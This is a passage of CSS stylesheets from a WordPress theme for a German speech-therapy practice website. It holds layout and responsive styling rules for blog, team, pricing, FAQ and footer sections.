.blog-footer .widget_tag_cloud ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .widget_tag_cloud ul li {
  display: inline-block;
  margin-bottom: 7px;
}

.blog-footer .widget_tag_cloud ul li a {
  font-size: 15px;
  padding: 6px 24px;
  margin: 0 10px 0 0;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share {
  float: right;
}

.blog-footer .blog-share span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

.blog-footer .blog-share ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .blog-share ul li {
  display: inline-block;
}

.blog-footer .blog-share ul li a {
  font-size: 14px;
  margin: 0 20px 0 0;
}

.blog-footer .blog-share ul li:last-child a {
  margin: 0 0 0 0;
}

.single-post-author {
  padding: 30px 35px 30px 20px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 65px;
}

.single-post-author .post-author-thumb {
  float: left;
}

.single-post-author .post-author-info {
  float: right;
  width: 85%;
}

.single-post-author .post-author-info h4 {
  display: inline-block;
  font-weight: 700;
}

.single-post-author .post-author-info h4 em {
  color: #535353;
  font-style: normal;
}

.single-post-author .post-author-info h4 span {
  font-family: "Open Sans", sans-serif;
}

.single-post-author .post-author-info p {
  margin-bottom: 0;
}

.single-page-section-heading > h3 {
  position: relative;
  font-weight: 700;
  margin-bottom: 30px;
}

.single-page-section-heading > h3:before {
  content: '';
  position: absolute;
  height: 3px;
  width: 35px;
  background: #fe5722;
  bottom: -10px;
  left: 0;
}
.blog-page .comment-area {
	margin-top: 30px;
}
.page .comment-form-area {
	padding-left: 0;
}
.comment-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-area ul .media .media-left {
  padding-right: 30px;
  display: block;
  float: left;
}

.comment-area ul .media-body .commenter-name h5 {
  display: inline-block;
  font-weight: 700;
}

.comment-area ul .media-body p {
  margin-bottom: 0;
}

.comment-area ul .media-body .replay-btn {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.comment-area ul .media-body .replay-btn:hover {
  color: #fe5722;
}

.comment-area ul ul {
  padding-left: 50px;
  border-top: 1px solid #f7f7f7;
}
.comment-area ul li.media {
	padding: 25px 0;
	margin-top: 0;
}
li.media + .comment-respond {
    margin-top: 50px;
}
li.media + .comment-respond  .single-page-section-heading h3{
	margin-bottom: 35px;
}
li.media + .comment-respond .comment-form{
	margin-top: 20px;
}
li.media + .comment-respond small a{
	font-size: 18px;
	color: #03a9f5;
}
.comment-form-area {
  padding-top: 80px;
  padding-bottom: 120px;
}

.comment-form {
  margin-top: 30px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
  outline: 0;
  box-shadow: none;
}

.comment-form input[type="text"],
.comment-form input[type="email"] {
  width: 48%;
  height: 40px;
  margin-bottom: 30px;
  border: none;
  line-height: 40px;
  font-size: 14px;
  padding-left: 20px;
  border: 1px solid #e8e8e8;
}

.comment-form input[type="text"] {
  margin-right: 30px;
}

.comment-form textarea {
  width: 100%;
  display: block;
  resize: none;
  padding: 20px 0 0 20px;
  margin-bottom: 30px;
  border: none;
  font-size: 14px;
  border-top: 1px solid #e8e8e8;
  border: 1px solid #e8e8e8;
}

.comment-form .form-btn .btn-one {
  border: 1px solid transparent;
  font-size: 18px;
  padding: 6px 30px;
  color: #fff;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.comment-form .form-btn .btn-one:active, .comment-form .form-btn .btn-one:focus {
  outline: 0;
  box-shadow: none;
}

/*-------------------------
	16. Team Style
-------------------------*/
.team-section-inner {
  padding: 120px 70px;
}

.team-block .team-thumb {
  position: relative;
}

.team-block .team-thumb .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-80px);
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li {
  line-height: 36px;
}

.team-block .team-thumb ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover {
  color: #03a9f5;
}

.team-block .team-thumb ul li a i.fa {
  margin-right: 15px;
}

.team-block .team-thumb ul li a span {
  opacity: 0;
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover span {
  opacity: 1;
  color: #fff;
}

.team-block .team-thumb:hover .overlay {
  opacity: 1;
}

.team-block .team-thumb:hover ul {
  opacity: 1;
  transform: translateY(-70px);
}

.team-info {
  padding: 23px 0 23px 30px;
  background: #fff;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.team-info h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.team-info span {
  font-size: 14px;
  line-height: 24px;
}

.advisor-page .team-block {
  margin-bottom: 80px;
}

.advisor-page .team-block.last {
  margin-bottom: 50px;
}

.advisor-page .team-info {
  background: #f7f7f7;
}

.advisor-page .btn-one {
  margin-right: 23px;
}

/*-----------------------------
	17. Advisor Profile Style
-------------------------------*/
.advisor-profile-wrap .section-title h2 span {
  color: #03a9f5;
}

.advisor-bio-area {
  margin-bottom: 70px;
}

.advisor-profile-text {
  margin-bottom: 40px;
}

.advisor-bio-common h3 {
  font-weight: 700;
  margin-bottom: 24px;
}

.advisor-bio-common ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.advisor-bio-common ul li {
  margin-bottom: 20px;
  position: relative;
}

.advisor-bio-common ul li h6 {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 7px;
}

.advisor-bio-common ul li span {
  font-size: 14px;
}

.advisor-bio-common ul li:last-child {
  margin-bottom: 0;
}

.advisor-bio-common ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

/*------------------------
 Skillbar Styling
 ------------------------*/
.skillbar {
  display: block;
  margin-bottom: 35px;
  position: relative;
}

.skillbar:last-child {
  margin-bottom: 0;
}

.skillbar p,
.skillbar span {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  color: #00213b;
  margin: 0;
  display: block;
}

.skillbar p {
  position: absolute;
  left: 0;
  top: -22px;
}

.skillbar span {
  text-align: right;
  position: absolute;
  top: -18px;
  right: 0;
}

.skillbar .skillbar-bar-wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  background: #f3f3f3;
  height: 4px;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.skillbar .skillbar-bar-wrapper .skillbar-bar {
  height: 4px;
  width: 0px;
  background-color: #46c2ca;
}

.skill-left {
  padding-right: 20px;
}

.skill-right {
  padding-left: 20px;
}

.advisor-skill-area {
  margin-bottom: 50px;
}

.tab-skill-content .skillbar-bar-wrapper .skillbar-bar {
  background-color: #fe5722;
}

/*-------------------------
	18. Partneer Style
-------------------------*/
.partner-block {
  margin-bottom: 40px;
}

.partner-block .partner-thumb {
  float: left;
}

.partner-block .partneer-info {
  float: right;
  width: 74%;
  padding-bottom: 45px;
  border-bottom: 1px solid #e8e8e8;
}

.partner-block .partneer-info h4 {
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.partner-block .partneer-info h4:hover a {
  color: #03a9f5;
}

.partner-block .partneer-info p {
  margin-bottom: 0;
}

.partner-block.last {
  margin-bottom: 0;
}

/*-------------------------
	19. History Style
-------------------------*/
.history-content-wrap img {
  margin-bottom: 60px;
}

.history-content-wrap p {
  margin-bottom: 30px;
}

.history-sequel {
  padding-left: 40px;
  margin-left: 10px;
  border-left: 1px solid #e8e8e8;
}

.history-year {
  margin-bottom: 47px;
}

.history-year h3 {
  position: relative;
  margin: 0;
  font-weight: 700;
  padding-bottom: 7px;
}

.history-year h3:before {
  content: ' ';
  position: absolute;
  bottom: 0;
  left: -40px;
  height: 1px;
  width: 100px;
  background: #e8e8e8;
}

.history-year h3:after {
  content: ' ';
  position: absolute;
  bottom: -8px;
  left: -50px;
  height: 21px;
  width: 21px;
  border-radius: 50%;
  border: 3px solid #9addfb;
  background: #03a9f5;
  -webkit-box-shadow: 0px 0px 0px 4px #fff;
  -moz-box-shadow: 0px 0px 0px 4px #fff;
  box-shadow: 0px 0px 0px 4px #fff;
}

.history-year h5 {
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 13px;
}

.history-year p {
  margin-bottom: 0;
}

.history-year.last {
  margin-bottom: 0px;
}

/*-------------------------
	20. Job List Style
-------------------------*/
.job-offer-section {
  margin-bottom: 65px;
}

.left-content {
  width: 50%;
  float: left;
}

.right-content {
  width: 45%;
  float: right;
}

.outside-thumb,
.interrior-thumb {
  position: relative;
}

.job-text {
  margin-bottom: 55px;
}

.outside-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.interrior-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.right-content h3 {
  font-weight: 700;
  margin-top: -5px;
  margin-bottom: 30px;
}

.right-content .job-offer {
  margin-bottom: 25px;
}

.right-content .job-offer span[class^="icon-"],
.right-content .job-offer .content {
  display: inline-block;
}

.right-content .job-offer .content {
  width: 80%;
}

.right-content .job-offer .content h5 {
  font-weight: 700;
}

.right-content .job-offer .content p {
  margin-bottom: 0;
}

.right-content .job-offer span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  vertical-align: top;
  margin-right: 10px;
}

.right-content .job-offer.last {
  margin-bottom: 0;
}

.job-table {
  margin-bottom: 0;
}

.job-table thead tr th {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  padding: 18px 0 18px 25px !important;
  background: #f7f7f7;
  border-top: 1px solid #e8e8e8 !important;
  border-bottom: 1px solid #e8e8e8;
}

.job-table thead tr th:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-table thead tr th:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-table tbody tr td {
  border: none;
  padding: 18px 0 18px 25px !important;
  font-size: 15px;
}

.job-table tbody tr:nth-child(even) td {
  background: #e8e8e8;
}

.job-designation a {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.job-designation a:hover, .job-designation a:focus, .job-designation a:active {
  color: #03a9f5;
}

/*-----------------------------
	21. Job Vacancy Style
-------------------------------*/
.job-vacancy-table {
  margin-bottom: 70px;
}

.job-vacancy-table tbody tr td {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  padding: 28px 0 18px 25px;
  font-size: 15px;
  background: #f7f7f7;
}

.job-vacancy-table tbody tr td h6 {
  margin-bottom: 8px;
  font-weight: 700;
}

.job-vacancy-table tbody tr td p {
  margin: 0;
  color: #03a9f5;
}

.job-vacancy-table tbody tr td:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr td:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr:first-child {
  position: relative;
}

.job-vacancy-table tbody tr:first-child td div:after {
  height: 20px;
  width: 20px;
  background: red;
  position: absolute;
  bottom: 0;
  left: 0;
}

.requirment-benifit-section {
  margin-bottom: 60px;
}

.requirment-benifit-common h3 {
  font-weight: 700;
  margin-bottom: 25px;
}

.requirment-benifit-common ul {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 36px;
}

.requirment-benifit-common ul li {
  padding-left: 25px;
}

.requirment-benifit-common ul li:before {
  content: "\f046";
  position: absolute;
  left: 15px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

/*-------------------------
 22. Pricing Style
-------------------------*/
.pricing-block {
  border: 1px solid #e8e8e8;
  text-align: center;
}

.pricing-block .title {
  margin: 0;
  padding: 25px 0px;
  font-weight: 700;
  background: #f7f7f7;
}

.pricing-block ul {
  margin: 60px 0 0 0;
  padding: 0;
  list-style: none;
}

.pricing-block ul li {
  margin-bottom: 25px;
}

.pricing-block ul li:last-child {
  margin-bottom: 0;
}

.price-box {
  margin: 55px 30px 30px 30px;
  padding: 26px 0 35px 0;
  border: 1px solid #e8e8e8;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div {
  margin-bottom: 20px;
}

.price-box div h2, .price-box div h6 {
  margin: 0;
  display: inline-block;
}

.price-box div h6 {
  text-align: left;
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  margin-left: 7px;
  color: #00213b;
}

.price-box div h2 {
  font-size: 48px;
  font-weight: 700;
  color: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div h2 sub {
  bottom: 0;
  font-size: 24px;
}

.price-box .btn-one {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pricing-block:hover .price-box {
  background: #03a9f5;
}

.pricing-block:hover div h2 {
  color: #fff;
}

.pricing-block:hover .btn-one {
  background: #fff;
  color: #fe5722;
}

/*-------------------------
 23. FAQ Style
-------------------------*/
.panel-heading .accordion-toggle:after {
  float: right;
  content: "\f107";
  font-size: 24px;
  color: #00213b;
  font-family: 'FontAwesome';
}

.panel-heading .accordion-toggle.collapsed:after {
  content: "\f106";
}

.panel-heading.active .accordion-toggle:after {
  color: #03a9f5;
}

.faq-pannel .panel-default > .panel-heading {
  padding: 15px 20px;
  background: #f7f7f7;
}

.faq-pannel.panel-group .panel + .panel {
  margin-top: 20px;
}

.faq-pannel .panel-body {
  padding: 22px 18px;
}

.faq-pannel .panel.panel-default {
  border: 1px solid #e8e8e8;
  box-shadow: none;
}

.panel-group .panel-title a {
  font-weight: 700;
  line-height: 30px;
  font-size: 18px;
  display: block;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.panel-group .panel-title a:hover, .panel-group .panel-title a:active, .panel-group .panel-title a:focus {
  color: #03a9f5;
}

.panel-heading.active .panel-title a {
  color: #03a9f5;
}

/*-------------------------
	24. Footer Style
-------------------------*/


.footer-inner {
  background-color: #00213b;
}

.subscribe-form-area {
  padding: 40px 70px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subscribe-form-area h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin: 5px 0 0 0;
}

.subscribe-form-area h3 strong {
  color: #fe5722;
}

.newsletter-signup input {
  background: transparent;
  border: 1px solid rgba(3, 169, 245, 0.15);
  border-radius: 0;
  color: #fff;
  padding: 20px 0 20px 20px;
}

.newsletter-signup input:focus, .newsletter-signup input:active {
  box-shadow: none;
  border: 1px solid rgba(3, 169, 245, 0.15);
}

.newsletter-signup .input-group {
  position: relative;
  width: 100%;
}

.newsletter-signup .input-group button {
  position: absolute;
  top: 1px;
  right: 1px;
  height: 40px;
  width: 48px;
  border: none;
  z-index: 99;
  color: #fe5722;
  background: rgba(3, 169, 245, 0.15);
}

.footer-widget-area {
  padding: 60px 70px;
}

.footer-widget .widget-title {
  margin-bottom: 38px;
}

.footer-widget .widget-title h4 {
  color: #fff;
}

.footer-widget .widget-title h4:after {
  bottom: -4px;
}

.about-widget img {
  margin-bottom: 40px;
}

.about-widget p {
  color: #809db4;
  margin-bottom: 20px;
}

.about-widget ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.about-widget ul li {
  display: inline-block;
  height: 35px;
  width: 35px;
  background: #0d2c45;
  border-radius: 50%;
  margin-right: 15px;
  text-align: center;
}

.about-widget ul li a {
  color: #fff;
  line-height: 35px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-widget ul li:last-child {
  margin-right: 0;
}

.about-widget ul li:hover a {
  color: #fe5722;
}

.wp-custom-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.wp-custom-nav ul li {
  width: 50%;
  float: left;
  line-height: 24px;
  margin-bottom: 12px;
}

.wp-custom-nav ul li:last-child {
  margin-bottom: 0px;
}

.wp-custom-nav ul li a {
  color: #809db4;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.wp-custom-nav ul li a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry {
  margin-bottom: 30px;
}

.finsult-recent-post .post-entry h5 a {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.finsult-recent-post .post-entry h5 a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry span {
  color: #809db4;
}

.finsult-recent-post .post-entry span i.fa {
  font-size: 16px;
  color: #03a9f5;
  margin-right: 5px;
}

.finsult-recent-post .post-entry.last {
  margin-bottom: 0;
}

.finsult-address .address-block {
  margin-bottom: 22px;
}

.finsult-address .address-block i[class^="icon-"] {
  display: block;
  float: left;
  font-size: 18px;
  margin-right: 15px;
  margin-top: 5px;
  color: #03a9f5;
}

.finsult-address .address-block span {
  width: 87%;
  display: block;
  float: right;
  line-height: 28px;
  color: #809db4;
}

.finsult-address .address-block.last {
  margin-bottom: 0;
}

.copyright {
  text-align: center;
}

.copyright p {
  margin-bottom: 0;
  padding: 20px 0;
  color: #00213b;
}

.copyright p a {
  color: #fe5722;
}

.copyright p a:hover {
  color: #03a9f5;
}

.ps-rel {
	position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2
body_size: 3575
content:
/*-------------------------
	RESPONSIVE STYLE
-------------------------*/
@media screen and (max-width: 1280px) {
  .navbar-default .navbar-inner {
    padding: 0 15px;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 25px 7px;
  }
  .social-icon ul li a {
    margin-right: 18px;
  }
  .topbar-section {
    padding: 15px 30px;
  }
  .logo-area {
    padding: 30px;
  }
  .about-inner {
    padding: 50px 30px 55px 30px;
  }
  .our-function-inner {
    padding: 50px 0px 0 0px;
  }
  .our-function-inner .function-content {
    width: 80%;
  }
  .counter-inner {
    padding: 90px 15px 80px 15px;
  }
  .fun-factor .fun-info {
    width: 78%;
  }
  .client-feedback-inner {
    padding: 75px 30px 50px 30px;
  }
  .company-values-inner {
    padding: 50px 30px 0 0;
  }
  .service-inner {
    padding: 120px 0px;
  }
  .latest-news-inner {
    padding: 110px 0px 60px 0px;
  }
  .latest-news-content a h6 {
    font-size: 13px;
  }
  .latest-news-content .post-meta .date {
    color: #fff;
    font-size: 12px;
  }
  .contact-section-inner {
    padding: 60px 0px 70px 0px;
  }
  .subscribe-form-area {
    padding: 40px 30px;
  }
  .footer-widget-area {
    padding: 60px 30px;
  }
  .finsult-address .address-block span {
    width: 80%;
  }
  .content-overlap {
    margin-top: -50px;
    padding: 50px 30px 80px 30px;
    border: 1px solid #e8e8e8;
    background: #fff;
  }
  .widget h6 {
    font-size: 13px;
  }
  .widget_contact {
    padding: 40px 20px 30px 10px;
  }
  .client-testimonial-two-inner p {
    font-size: 13px;
  }
  .company-overview .about-inner {
    padding: 50px 15px 0px 15px;
  }
  .company-overview .video-promo {
    padding: 135px 15px 0 15px;
  }
  .company-vision-inner {
    padding: 120px 30px;
  }
  .team-section-inner {
    padding: 120px 30px;
  }
  .partner-block .partneer-info {
    width: 65%;
  }
  .project-four-column .recent-work-block {
    width: 21%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 20px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 15px;
  }
  .partner-inner ul li {
    padding: 0 15px;
  }
  .project-three-column .recent-work-block {
    width: 29.5%;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    float: none;
  }
  .list-with-avatar .left-elemnt {
    margin-bottom: 30px;
  }
  .single-post-author .post-author-info {
    width: 78%;
  }
  .widget-title h4:after {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-form input[type="text"] {
    margin-right: 20px;
  }
  .comment-form-area {
    padding-left: 0px;
    margin-top: 80px;
  }
  .comment-form-area.single-page-form {
    margin-top: 0;
  }
  .widget-page-list ul li a {
    font-size: 15px;
  }
  .feed-back-section {
    padding-left: 0px;
    margin-bottom: 80px;
  }
  .feed-back-section-outer .partner-inner.with-bg {
    position: relative;
  }
  .client-testimonial .review-thumb div h4 {
    font-size: 15px;
    margin-right: 0px;
  }
  .client-testimonial .review-thumb div span {
    font-size: 12px;
  }
  .client-testimonial .review-thumb div span em {
    margin-right: 2px;
  }
  .form-style-two .left-field {
    margin-right: 18px;
  }
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
}

@media screen and (max-width: 1024px) {
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
  .job-table tbody tr td {
    font-size: 14px;
  }
}

@media screen and (max-width: 1280px) and (min-width: 1024px) {
  .fun-factor .fun-info span {
    font-size: 17px;
  }
  .client-testimonial .review-thumb div {
    width: 90%;
    margin-top: 15px;
  }
  .list-with-avatar .left-elemnt {
    float: left;
  }
  .list-with-avatar .right-elemnt {
    float: right;
    width: 48%;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after {
    right: -10px;
  }
  .latest-news-block .latest-news-content a h6{
	margin-bottom: 0;
  }
  .our-function-inner{
	  padding-left: 30px;
  }
}

@media screen and (max-width: 990px) {
  .logo-area {
    padding-bottom: 0;
  }
  .finsult-address{
	  text-align:left;
  }
  .navbar-default .navbar-inner {
	  padding: 0 30px; 
  }
  .tp-caption {
    text-align: center;
  }
  .overlap-two {
    margin-top: 0;
  }
  .NotGeneric-SubTitle.slider-content-text {
    text-align: center;
  }
  .NotGeneric-SubTitle.slider-content-text br {
    display: none;
  }
  .about-inner {
    text-align: center;
  }
  .section-title {
    text-align: center;
  }
  .section-title h2:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .our-function-inner {
    text-align: center;
  }
  .our-function-inner span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .counter-inner {
    text-align: center;
  }
  .counter-inner .fun-factor {
    margin-bottom: 30px;
  }
  .counter-inner .fun-factor .icon {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .service-inner {
    text-align: center;
  }
  .service-inner .service-block {
    margin-bottom: 50px;
  }
  .service-inner .service-block.last {
    margin-bottom: 0;
  }
  .page-link {
    display: none;
  }
  .company-values-inner {
    text-align: center;
  }
  .company-values-inner .company-thumb {
    margin-top: 0;
    margin-bottom: 80px;
  }
  .contact-section-inner {
    text-align: center;
  }
  .latest-news-inner .latest-news-block {
    margin-bottom: 50px;
  }
  .latest-news-inner .latest-news-block.last {
    margin-bottom: 0px;
  }
  .client-feedback-inner .section-title {
    text-align: center;
  }
  #client_testimonial .item {
    margin-right: 0px;
  }
  .footer-top {
    text-align: center;
  }
  .footer-top h3 {
    margin-bottom: 30px;
  }
  .footer-widget-area .footer-widget {
    margin-bottom: 50px;
    text-align: center;
  }
  .footer-widget-area .footer-widget .about-widget img {
    display: inline-block;
  }
  .footer-widget-area .footer-widget .wp-custom-nav ul li {
    float: none;
    width: 100%;
  }
  .footer-widget-area .finsult-address .address-block i[class^="fa fa-"] {
    display: block;
    float: none;
  }
  .footer-widget-area .finsult-address .address-block span {
    float: none;
    width: 100%;
  }
  .logo-area .logo-right-content ul li {
    margin-right: 30px;
  }
  .right-content .job-offer .content {
    width: 87%;
  }
  .widget {
    text-align: center;
  }
  .widget ul span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .quote-inner {
    padding: 108px 0px;
    text-align: center;
  }
  .quote-inner br {
    display: none;
  }
  .quote-inner a {
    float: none;
  }
  .client-testimonial-two {
    text-align: left;
  }
  .client-testimonial-two .author div {
    width: auto;
  }
  .job-text {
    text-align: center;
  }
  .left-content {
    width: 100%;
    float: none;
    margin-bottom: 50px;
  }
  .right-content {
    text-align: center;
    width: 100%;
    float: none;
  }
  .right-content .job-offer span[class^="fa fa-"] {
    display: block;
    margin-bottom: 15px;
  }
  .right-content .job-offer .content {
    display: block;
    width: 100%;
  }
  .company-overview .video-promo {
    padding: 80px 15px 0 15px;
  }
  .company-vision-inner {
    text-align: center;
  }
  .company-vision-inner .mission-area {
    margin-bottom: 80px;
  }
  .team-section-inner {
    padding: 90px 30px;
  }
  .team-section-inner .team-block {
    margin-bottom: 30px;
  }
  .partner-one {
    display: none;
  }
  .fliter-controller {
    margin-top: 20px;
    text-align: center;
  }
  .project-four-column .recent-work-block {
    width: 45%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 50px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 18px;
  }
  .on-pages .contact-section-inner {
    padding: 80px 0px 65px 0px;
  }
  .project-three-column .recent-work-block {
    width: 45%;
  }
  .recent-work-inner {
    padding: 120px 30px 80px 30px;
  }
  .on-service-page .recent-work-block {
    margin-bottom: 30px;
  }
  .sidebar {
    margin-top: 50px;
  }
  .single-project-wrap {
    text-align: center;
  }
  .single-project-tab .tab-content .tab-pane {
    text-align: left;
  }
  .single-service-wrap {
    text-align: center;
  }
  .single-service-wrap .single-chart-area .right-content {
    width: 300px;
    margin: 0 auto;
    text-align: center;
  }
  .client-testimonial-three .content {
    margin-top: 0px;
    width: 63%;
    vertical-align: top;
  }
  .feedback-block {
    text-align: center;
  }
  .feedback-block .call-back-form {
    margin-bottom: 50px;
  }
  .feed-back-section {
    margin-bottom: 0;
  }
   .partner-inner{
    display: none;
  }
  .project-counter-area .fun-factor {
    width: 30%;
  }
  .growing-policy-thumb .partner-inner.with-bg {
    display: none;
  }
  .testimonial-page .client-testimonial.last {
    margin-bottom: 110px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 30px 45px 30px;
  }
  .requirment-benifit-common {
    margin-bottom: 50px;
  }
  .jobapply-area {
    text-align: center;
  }
  .team-block .team-thumb ul {
    text-align: left;
  }
  .advisors-contact-area {
    text-align: center;
  }
  .advisor-bio-common.education {
    margin-bottom: 50px;
  }
  .pagination-area {
    text-align: center;
  }
  .content-overlap.blog-two-grid {
    padding: 50px 15px 80px 15px;
  }
  .blog-three-grid .post-single .post-title:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .contact-details {
    text-align: center;
  }
  .contact-details .icon {
    float: none;
    margin-bottom: 10px;
  }
  .contact-details .icon:after {
    content: none;
  }
  .contact-details .text {
    float: none;
    width: 100%;
  }
  .contact-form-area {
    text-align: center;
    margin-bottom: 50px;
  }
  .contact-section-inner {
    padding: 30px 0px 70px 0px;
  }
  .history-content-wrap {
    text-align: center;
  }
  .history-sequel {
    border: none;
    padding-left: 0;
  }
  .history-sequel .history-year h3:before,
  .history-sequel .history-year h3:after {
    content: none;
  }
  .sub-header-inner {
    padding: 80px 70px 65px 70px;
    text-align: center;
  }
  .skill-left {
    padding-right: 0px;
    margin-bottom: 35px;
  }
  .skill-right {
    padding-left: 0px;
  }
  .map-info-block.five {
    left: 20%;
    top: 28%;
  }
  .map-area {
    margin-bottom: 50px;
  }
  .content-overlap {
    margin-top: 0;
  }
  .list-with-avatar .left-elemnt ul {
    text-align: left;
  }
  .comapany-misc-section .company-values-chart-area {
    margin-bottom: 50px;
  }
  .comapany-misc-section .client-testimonial {
    margin-top: 110px;
  }
  .company-values-tab .nav-pills {
    width: 55%;
    margin: 0 auto 40px auto;
  }
  .tab-skill-content {
    padding-left: 30px;
    padding-bottom: 30px;
  }
  .function {
    width: 50%;
    float: left;
  }
  .fun-factor.alt {
    width: 50%;
    float: left;
    margin-bottom: 50px;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: left;
    padding: 0 70px;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: 0;
  }
  .quote-two {
    margin-bottom: 0px;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    width: 100%;
  }
  .company-values-tab .nav-pills {
    width: 65%;
  }
  .pricing-block {
    margin-bottom: 30px;
  }
  .our-function-inner {
	padding: 100px 0px 0 0px;
 }
 .search-form .input-box {
	position: relative;
	width: 100%;
	display: inline-block;
 }
 .pagination-area{
	display: inline-block;
	width: 100%;
 }
 .footer-widget ul,
 .footer-widget ol {
	text-align: left !important; 
 }
